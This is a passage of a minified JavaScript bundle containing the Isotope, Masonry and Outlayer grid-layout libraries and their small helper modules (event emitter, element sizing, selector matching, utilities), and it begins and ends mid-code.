0===s?i:s):c(r+" is not a valid method"):c(a+" not initialized. Cannot call methods, i.e. "+r)}),void 0!==s?s:t}function n(t,n){t.each(function(t,e){var i=l.data(e,a);i?(i.option(n),i._init()):(i=new o(e,n),l.data(e,a,i))})}(l=l||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){l.isPlainObject(t)&&(this.options=l.extend(!0,this.options,t))}),l.fn[a]=function(t){var e;return"string"==typeof t?i(this,t,r.call(arguments,1)):(n(this,t),this)},s(l))}function s(t){t&&!t.bridget&&(t.bridget=i)}var r=Array.prototype.slice,n=t.console,c=void 0===n?function(){}:function(t){n.error(t)};return s(e||t.jQuery),i}),((t,e)=>{"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()})("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){var i,i;if(t&&e)return-1==(i=(i=this._events=this._events||{})[t]=i[t]||[]).indexOf(e)&&i.push(e),this},e.once=function(t,e){var i,n;if(t&&e)return this.on(t,e),((i=this._onceEvents=this._onceEvents||{})[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){var t=this._events&&this._events[t],e;if(t&&t.length)return-1!=(e=t.indexOf(e))&&t.splice(e,1),this},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var n=0,o=i[n];e=e||[];for(var s=this._onceEvents&&this._onceEvents[t];o;){var r=s&&s[o];r&&(this.off(t,o),delete s[o]),o.apply(this,e),o=i[n+=r?0:1]}return this}},t}),((t,e)=>{"function"==typeof define&&define.amd?define("get-size/get-size",[],e):"object"==typeof module&&module.exports?module.exports=e():t.getSize=e()})(window,function(){function u(t){var e=parseFloat(t),i;return-1==t.indexOf("%")&&!isNaN(e)&&e}function t(){}function f(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i;e<b;e++){t[y[e]]=0}return t}function m(t){var t=getComputedStyle(t);return t||e("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),t}function g(){var t,e,i;o||(o=!0,(t=document.createElement("div")).style.width="200px",t.style.padding="1px 2px 3px 4px",t.style.borderStyle="solid",t.style.borderWidth="1px 2px 3px 4px",t.style.boxSizing="border-box",(e=document.body||document.documentElement).appendChild(t),i=m(t),n.isBoxSizeOuter=v=200==u(i.width),e.removeChild(t))}function n(t){if(g(),(t="string"==typeof t?document.querySelector(t):t)&&"object"==typeof t&&t.nodeType){var e=m(t);if("none"==e.display)return f();var i={};i.width=t.offsetWidth,i.height=t.offsetHeight;for(var t=i.isBorderBox="border-box"==e.boxSizing,n=0;n<b;n++){var o=y[n],s=e[o],s=parseFloat(s);i[o]=isNaN(s)?0:s}var r=i.paddingLeft+i.paddingRight,a=i.paddingTop+i.paddingBottom,l=i.marginLeft+i.marginRight,c=i.marginTop+i.marginBottom,d=i.borderLeftWidth+i.borderRightWidth,h=i.borderTopWidth+i.borderBottomWidth,t=t&&v,p=u(e.width),p=(!1!==p&&(i.width=p+(t?0:r+d)),u(e.height));return!1!==p&&(i.height=p+(t?0:a+h)),i.innerWidth=i.width-(r+d),i.innerHeight=i.height-(a+h),i.outerWidth=i.width+l,i.outerHeight=i.height+c,i}}var v,e="undefined"==typeof console?t:function(t){console.error(t)},y=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],b=y.length,o=!1;return n}),((t,e)=>{"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",e):"object"==typeof module&&module.exports?module.exports=e():t.matchesSelector=e()})(window,function(){var i=(()=>{var t=window.Element.prototype;if(t.matches)return"matches";if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0;i<e.length;i++){var n,o=e[i]+"MatchesSelector";if(t[o])return o}})();return function(t,e){return t[i](e)}}),((e,i)=>{"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],function(t){return i(e,t)}):"object"==typeof module&&module.exports?module.exports=i(e,require("desandro-matches-selector")):e.fizzyUIUtils=i(e,e.matchesSelector)})(window,function(i,s){var l={extend:function(t,e){for(var i in e)t[i]=e[i];return t},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){var e=[];if(Array.isArray(t))e=t;else if(t&&"object"==typeof t&&"number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e},removeFrom:function(t,e){var e=t.indexOf(e);-1!=e&&t.splice(e,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if(s(t=t.parentNode,e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){var e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,n){t=l.makeArray(t);var o=[];return t.forEach(function(t){if(t instanceof HTMLElement)if(n){s(t,n)&&o.push(t);for(var e=t.querySelectorAll(n),i=0;i<e.length;i++)o.push(e[i])}else o.push(t)}),o},debounceMethod:function(t,e,n){var o=t.prototype[e],s=e+"Timeout";t.prototype[e]=function(){var t=this[s],e=(t&&clearTimeout(t),arguments),i=this;this[s]=setTimeout(function(){o.apply(i,e),delete i[s]},n||100)}},docReady:function(t){var e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}},c=i.console;return l.htmlInit=function(r,a){l.docReady(function(){var t=l.toDashed(a),n="data-"+t,e=document.querySelectorAll("["+n+"]"),t=document.querySelectorAll(".js-"+t),e=l.makeArray(e).concat(l.makeArray(t)),o=n+"-options",s=i.jQuery;e.forEach(function(e){var t,i=e.getAttribute(n)||e.getAttribute(o);try{t=i&&JSON.parse(i)}catch(t){return void(c&&c.error("Error parsing "+n+" on "+e.className+": "+t))}var i=new r(e,t);s&&s.data(e,a,i)})})},l}),((t,e)=>{"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("ev-emitter"),require("get-size")):(t.Outlayer={},t.Outlayer.Item=e(t.EvEmitter,t.getSize))})(window,function(t,e){function o(t){for(var e in t)return;return 1}function i(t,e){t&&(this.element=t,this.layout=e,this.position={x:0,y:0},this._create())}function n(t){return t.replace(/([A-Z])/g,function(t){return"-"+t.toLowerCase()})}var s=document.documentElement.style,r="string"==typeof s.transition?"transition":"WebkitTransition",s="string"==typeof s.transform?"transform":"WebkitTransform",a={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[r],l={transform:s,transition:r,transitionDuration:r+"Duration",transitionProperty:r+"Property",transitionDelay:r+"Delay"},t=i.prototype=Object.create(t.prototype),c=(t.constructor=i,t._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},t.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},t.getSize=function(){this.size=e(this.element)},t.css=function(t){var e=this.element.style,i,n;for(i in t){e[l[i]||i]=t[i]}},t.getPosition=function(){var t=getComputedStyle(this.element),e=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),n=t[e?"left":"right"],t=t[i?"top":"bottom"],o=this.layout.size,n=-1!=n.indexOf("%")?parseFloat(n)/100*o.width:parseInt(n,10),t=-1!=t.indexOf("%")?parseFloat(t)/100*o.height:parseInt(t,10),n=isNaN(n)?0:n,t=isNaN(t)?0:t;n-=e?o.paddingLeft:o.paddingRight,t-=i?o.paddingTop:o.paddingBottom,this.position.x=n,this.position.y=t},t.layoutPosition=function(){var t=this.layout.size,e={},i=this.layout._getOption("originLeft"),n=this.layout._getOption("originTop"),o,s,r=i?"right":"left",a=this.position.x+t[i?"paddingLeft":"paddingRight"],i=(e[i?"left":"right"]=this.getXValue(a),e[r]="",n?"paddingTop":"paddingBottom"),l,a=n?"bottom":"top",r=this.position.y+t[i];e[n?"top":"bottom"]=this.getYValue(r),e[a]="",this.css(e),this.emitEvent("layout",[this])},t.getXValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!e?t/this.layout.size.width*100+"%":t+"px"},t.getYValue=function(t){var e=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&e?t/this.layout.size.height*100+"%":t+"px"},t._transitionTo=function(t,e){this.getPosition();var i=this.position.x,n=this.position.y,o=parseInt(t,10),s=parseInt(e,10),o=o===this.position.x&&s===this.position.y,r,a,s;this.setPosition(t,e),o&&!this.isTransitioning?this.layoutPosition():((s={}).transform=this.getTranslate(t-i,e-n),this.transition({to:s,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0}))},t.getTranslate=function(t,e){var i,n;return"translate3d("+(t=this.layout._getOption("originLeft")?t:-t)+"px, "+(e=this.layout._getOption("originTop")?e:-e)+"px, 0)"},t.goTo=function(t,e){this.setPosition(t,e),this.layoutPosition()},t.moveTo=t._transitionTo,t.setPosition=function(t,e){this.position.x=parseInt(t,10),this.position.y=parseInt(e,10)},t._nonTransition=function(t){for(var e in this.css(t.to),t.isCleaning&&this._removeStyles(t.to),t.onTransitionEnd)t.onTransitionEnd[e].call(this)},t.transition=function(t){if(parseFloat(this.layout.options.transitionDuration)){var e=this._transn,i,n,n;for(i in t.onTransitionEnd)e.onEnd[i]=t.onTransitionEnd[i];for(i in t.to)e.ingProperties[i]=!0,t.isCleaning&&(e.clean[i]=!0);t.from&&(this.css(t.from),n=this.element.offsetHeight,n=null),this.enableTransition(t.to),this.css(t.to),this.isTransitioning=!0}else this._nonTransition(t)},"opacity,"+n(s)),d=(t.enableTransition=function(){var t,t;this.isTransitioning||(t=this.layout.options.transitionDuration,this.css({transitionProperty:c,transitionDuration:t="number"==typeof t?t+"ms":t,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(a,this,!1))},t.onwebkitTransitionEnd=function(t){this.ontransitionend(t)},t.onotransitionend=function(t){this.ontransitionend(t)},{"-webkit-transform":"transform"}),h=(t.ontransitionend=function(t){var e,i,n;t.target===this.element&&(e=this._transn,i=d[t.propertyName]||t.propertyName,delete e.ingProperties[i],o(e.ingProperties)&&this.disableTransition(),i in e.clean&&(this.element.style[t.propertyName]="",delete e.clean[i]),i in e.onEnd&&(e.onEnd[i].call(this),delete e.onEnd[i]),this.emitEvent("transitionEnd",[this]))},t.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(a,this,!1),this.isTransitioning=!1},t._removeStyles=function(t){var e={},i;for(i in t)e[i]="";this.css(e)},{transitionProperty:"",transitionDuration:"",transitionDelay:""});return t.removeTransitionStyles=function(){this.css(h)},t.stagger=function(t){t=isNaN(t)?0:t,this.staggerDelay=t+"ms"},t.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},t.remove=function(){return r&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",function(){this.removeElem()}),void this.hide()):void this.removeElem()},t.reveal=function(){delete this.isHidden,this.css({display:""});var t=this.layout.options,e={},i;e[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:t.hiddenStyle,to:t.visibleStyle,isCleaning:!0,onTransitionEnd:e})},t.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},t.getHideRevealTransitionEndProperty=function(t){var t=this.layout.options[t],e;if(t.opacity)return"opacity";for(e in t)return e},t.hide=function(){this.isHidden=!0,this.css({display:""});var t=this.layout.options,e={},i;e[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:t.visibleStyle,to:t.hiddenStyle,isCleaning:!0,onTransitionEnd:e})},t.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},t.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},i}),((o,s)=>{"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],function(t,e,i,n){return s(o,t,e,i,n)}):"object"==typeof module&&module.exports?module.exports=s(o,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):o.Outlayer=s(o,o.EvEmitter,o.getSize,o.fizzyUIUtils,o.Outlayer.Item)})(window,function(t,e,o,s,n){function r(t,e){var i=s.getQueryElement(t),e,n;i?(this.element=i,c&&(this.$element=c(this.element)),this.options=s.extend({},this.constructor.defaults),this.option(e),e=++h,this.element.outlayerGUID=e,(p[e]=this)._create(),this._getOption("initLayout")&&this.layout()):l&&l.error("Bad element for "+this.constructor.namespace+": "+(i||t))}function a(t){function e(){t.apply(this,arguments)}return(e.prototype=Object.create(t.prototype)).constructor=e}function i(t){var t,e,t,e,i;return"number"==typeof t?t:(e=(t=t.match(/(^\d*\.?\d*)(\w*)/))&&t[1],t=t&&t[2],e.length?(e=parseFloat(e))*(f[t]||1):0)}var l=t.console,c=t.jQuery,d=function(){},h=0,p={},u=(r.namespace="outlayer",r.Item=n,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},r.prototype),f=(s.extend(u,e.prototype),u.option=function(t){s.extend(this.options,t)},u._getOption=function(t){var e=this.constructor.compatOptions[t];return e&&void 0!==this.options[e]?this.options[e]:this.options[t]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},u._create=function(){var t;this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),s.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},u.reloadItems=function(){this.items=this._itemize(this.element.children)},u._itemize=function(t){for(var e=this._filterFindItemElements(t),i=this.constructor.Item,n=[],o=0;o<e.length;o++){var s,r=new i(e[o],this);n.push(r)}return n},u._filterFindItemElements=function(t){return s.filterFindElements(t,this.options.itemSelector)},u.getItemElements=function(){return this.items.map(function(t){return t.element})},u.layout=function(){this._resetLayout(),this._manageStamps();var t=this._getOption("layoutInstant"),t=void 0!==t?t:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},u._init=u.layout,u._resetLayout=function(){this.getSize()},u.getSize=function(){this.size=o(this.element)},u._getMeasurement=function(t,e){var i,n=this.options[t];n?("string"==typeof n?i=this.element.querySelector(n):n instanceof HTMLElement&&(i=n),this[t]=i?o(i)[e]:n):this[t]=0},u.layoutItems=function(t,e){t=this._getItemsForLayout(t),this._layoutItems(t,e),this._postLayout()},u._getItemsForLayout=function(t){return t.filter(function(t){return!t.isIgnored})},u._layoutItems=function(t,i){var n;this._emitCompleteOnItems("layout",t),t&&t.length&&(n=[],t.forEach(function(t){var e=this._getItemLayoutPosition(t);e.item=t,e.isInstant=i||t.isLayoutInstant,n.push(e)},this),this._processLayoutQueue(n))},u._getItemLayoutPosition=function(){return{x:0,y:0}},u._processLayoutQueue=function(t){this.updateStagger(),t.forEach(function(t,e){this._positionItem(t.item,t.x,t.y,t.isInstant,e)},this)},u.updateStagger=function(){var t=this.options.stagger;return null==t?void(this.stagger=0):(this.stagger=i(t),this.stagger)},u._positionItem=function(t,e,i,n,o){n?t.goTo(e,i):(t.stagger(o*this.stagger),t.moveTo(e,i))},u._postLayout=function(){this.resizeContainer()},u.resizeContainer=function(){var t,e;this._getOption("resizeContainer")&&(e=this._getContainerSize())&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))},u._getContainerSize=d,u._setContainerMeasure=function(t,e){var i;void 0!==t&&((i=this.size).isBorderBox&&(t+=e?i.paddingLeft+i.paddingRight+i.borderLeftWidth+i.borderRightWidth:i.paddingBottom+i.paddingTop+i.borderTopWidth+i.borderBottomWidth),t=Math.max(t,0),this.element.style[e?"width":"height"]=t+"px")},u._emitCompleteOnItems=function(e,t){function i(){o.dispatchEvent(e+"Complete",null,[t])}function n(){++r==s&&i()}var o=this,s=t.length,r;t&&s?(r=0,t.forEach(function(t){t.once(e,n)})):i()},u.dispatchEvent=function(t,e,i){var n=e?[e].concat(i):i,n;this.emitEvent(t,n),c&&(this.$element=this.$element||c(this.element),e?((n=c.Event(e)).type=t,this.$element.trigger(n,i)):this.$element.trigger(t,i))},u.ignore=function(t){var t=this.getItem(t);t&&(t.isIgnored=!0)},u.unignore=function(t){var t=this.getItem(t);t&&delete t.isIgnored},u.stamp=function(t){(t=this._find(t))&&(this.stamps=this.stamps.concat(t),t.forEach(this.ignore,this))},u.unstamp=function(t){(t=this._find(t))&&t.forEach(function(t){s.removeFrom(this.stamps,t),this.unignore(t)},this)},u._find=function(t){if(t)return"string"==typeof t&&(t=this.element.querySelectorAll(t)),s.makeArray(t)},u._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},u._getBoundingRect=function(){var t=this.element.getBoundingClientRect(),e=this.size;this._boundingRect={left:t.left+e.paddingLeft+e.borderLeftWidth,top:t.top+e.paddingTop+e.borderTopWidth,right:t.right-(e.paddingRight+e.borderRightWidth),bottom:t.bottom-(e.paddingBottom+e.borderBottomWidth)}},u._manageStamp=d,u._getElementOffset=function(t){var e=t.getBoundingClientRect(),i=this._boundingRect,t=o(t),n;return{left:e.left-i.left-t.marginLeft,top:e.top-i.top-t.marginTop,right:i.right-e.right-t.marginRight,bottom:i.bottom-e.bottom-t.marginBottom}},u.handleEvent=s.handleEvent,u.bindResize=function(){t.addEventListener("resize",this),this.isResizeBound=!0},u.unbindResize=function(){t.removeEventListener("resize",this),this.isResizeBound=!1},u.onresize=function(){this.resize()},s.debounceMethod(r,"onresize",100),u.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},u.needsResizeLayout=function(){var t=o(this.element),e;return this.size&&t&&t.innerWidth!==this.size.innerWidth},u.addItems=function(t){var t=this._itemize(t);return t.length&&(this.items=this.items.concat(t)),t},u.appended=function(t){var t=this.addItems(t);t.length&&(this.layoutItems(t,!0),this.reveal(t))},u.prepended=function(t){var t=this._itemize(t),e;t.length&&(e=this.items.slice(0),this.items=t.concat(e),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(e))},u.reveal=function(t){var i;this._emitCompleteOnItems("reveal",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.reveal()}))},u.hide=function(t){var i;this._emitCompleteOnItems("hide",t),t&&t.length&&(i=this.updateStagger(),t.forEach(function(t,e){t.stagger(e*i),t.hide()}))},u.revealItemElements=function(t){var t=this.getItems(t);this.reveal(t)},u.hideItemElements=function(t){var t=this.getItems(t);this.hide(t)},u.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},u.getItems=function(t){t=s.makeArray(t);var e=[];return t.forEach(function(t){var t=this.getItem(t);t&&e.push(t)},this),e},u.remove=function(t){var t=this.getItems(t);this._emitCompleteOnItems("remove",t),t&&t.length&&t.forEach(function(t){t.remove(),s.removeFrom(this.items,t)},this)},u.destroy=function(){var t=this.element.style,t=(t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize(),this.element.outlayerGUID);delete p[t],delete this.element.outlayerGUID,c&&c.removeData(this.element,this.constructor.namespace)},r.data=function(t){var t=(t=s.getQueryElement(t))&&t.outlayerGUID;return t&&p[t]},r.create=function(t,e){var i=a(r);return i.defaults=s.extend({},r.defaults),s.extend(i.defaults,e),i.compatOptions=s.extend({},r.compatOptions),i.namespace=t,i.data=r.data,i.Item=a(n),s.htmlInit(i,t),c&&c.bridget&&c.bridget(t,i),i},{ms:1,s:1e3});return r.Item=n,r}),((t,e)=>{"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))})(window,function(t){function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),n=i._create,o=(i._create=function(){this.id=this.layout.itemGUID++,n.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters,i;for(i in t){var n=e[i];this.sortData[i]=n(this.element,this)}}},i.destroy);return i.destroy=function(){o.apply(this,arguments),this.css({display:""})},e}),((t,e)=>{"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))})(window,function(i,e){function n(t){(this.isotope=t)&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=n.prototype,t;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var t=i(this.isotope.element),e;return this.isotope.size&&t&&t.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var t=t+e,i="outer"+e,n;this._getMeasurement(t,i),this[t]||(n=this.getFirstItemSize(),this[t]=n&&n[i]||this.isotope.size["inner"+e])},o.getFirstItemSize=function(){var t=this.isotope.filteredItems[0];return t&&t.element&&i(t.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},n.modes={},n.create=function(t,e){function i(){n.apply(this,arguments)}return(i.prototype=Object.create(o)).constructor=i,e&&(i.options=e),n.modes[i.prototype.namespace=t]=i},n}),((t,e)=>{"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)})(window,function(t,c){var t=t.create("masonry"),e=(t.compatOptions.fitWidth="isFitWidth",t.prototype);return e._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},e.measureColumns=function(){var t,t,t=(this.getContainerWidth(),this.columnWidth||(t=(t=this.items[0])&&t.element,this.columnWidth=t&&c(t).outerWidth||this.containerWidth),this.columnWidth+=this.gutter),e=this.containerWidth+this.gutter,i=e/t,e=t-e%t,n,i=Math[e&&e<1?"round":"floor"](i);this.cols=Math.max(i,1)},e.getContainerWidth=function(){var t,e=this._getOption("fitWidth")?this.element.parentNode:this.element,e=c(e);this.containerWidth=e&&e.innerWidth},e._getItemLayoutPosition=function(t){t.getSize();for(var e=t.size.outerWidth%this.columnWidth,i,e=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth),e=Math.min(e,this.cols),n,o=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](e,t),s={x:this.columnWidth*o.col,y:o.y},r=o.y+t.size.outerHeight,a=e+o.col,l=o.col;l<a;l++)this.colYs[l]=r;return s},e._getTopColPosition=function(t){var t=this._getTopColGroup(t),e=Math.min.apply(Math,t);return{col:t.indexOf(e),y:e}},e._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,n=0;n<i;n++)e[n]=this._getColGroupY(n,t);return e},e._getColGroupY=function(t,e){var t;return e<2?this.colYs[t]:(t=this.colYs.slice(t,t+e),Math.max.apply(Math,t))},e._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols,n,i=1<t&&i+t>this.cols?0:i,e=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=e?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},e._manageStamp=function(t){var e=c(t),t=this._getElementOffset(t),i,n=this._getOption("originLeft")?t.left:t.right,o=n+e.outerWidth,n=Math.floor(n/this.columnWidth),n=Math.max(0,n),s=Math.floor(o/this.columnWidth);s-=o%this.columnWidth?0:1;for(var s=Math.min(this.cols-1,s),r,a=(this._getOption("originTop")?t.top:t.bottom)+e.outerHeight,l=n;l<=s;l++)this.colYs[l]=Math.max(a,this.colYs[l])},e._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},e._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},e.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},t}),((t,e)=>{"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)})(window,function(t,e){var t=t.create("masonry"),i=t.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0},o;for(o in e.prototype)n[o]||(i[o]=e.prototype[o]);var s=i.measureColumns,r=(i.measureColumns=function(){this.items=this.isotope.filteredItems,s.call(this)},i._getOption);return i._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:r.apply(this.isotope,arguments)},t}),((t,e)=>{"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)})(window,function(t){var t=t.create("fitRows"),e=t.prototype;return e._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},e._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter,i=this.isotope.size.innerWidth+this.gutter,i=(0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY),{x:this.x,y:this.y});return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,i},e._getContainerSize=function(){return{height:this.maxY}},t}),((t,e)=>{"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)})(window,function(t){var t=t.create("vertical",{horizontalAlignment:0}),e=t.prototype;return e._resetLayout=function(){this.y=0},e._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},e._getContainerSize=function(){return{height:this.y}},t}),((r,a)=>{"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(t,e,i,n,o,s){return a(r,t,e,i,n,o,s)}):"object"==typeof module&&module.exports?module.exports=a(r,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):r.Isotope=a(r,r.Outlayer,r.getSize,r.matchesSelector,r.fizzyUIUtils,r.Isotope.Item,r.Isotope.LayoutMode)})(window,function(t,n,e,i,s,o,r){function a(l,c){return function(t,e){for(var i=0;i<l.length;i++){var n=l[i],o=t.sortData[n],s=e.sortData[n],r,a;if(s<o||o<s)return(s<o?1:-1)*((void 0!==c[n]?c[n]:c)?1:-1)}return 0}}var l=t.jQuery,c=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},d=n.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0}),t=(d.Item=o,d.LayoutMode=r,d.prototype),h=(t._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),n.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],r.modes)this._initLayoutMode(t)},t.reloadItems=function(){this.itemGUID=0,n.prototype.reloadItems.call(this)},t._itemize=function(){for(var t=n.prototype._itemize.apply(this,arguments),e=0,i;e<t.length;e++){t[e].id=this.itemGUID++}return this._updateItemsSortData(t),t},t._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?s.extend(e.options,i):i,this.modes[t]=new e(this)},t.layout=function(){return!this._isLayoutInited&&this._getOption("initLayout")?void this.arrange():void this._layout()},t._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},t.arrange=function(t){this.option(t),this._getIsInstant();var t=this._filter(this.items);this.filteredItems=t.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[t]):this._hideReveal(t),this._sort(),this._layout()},t._init=t.arrange,t._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},t._getIsInstant=function(){var t=this._getOption("layoutInstant"),t=void 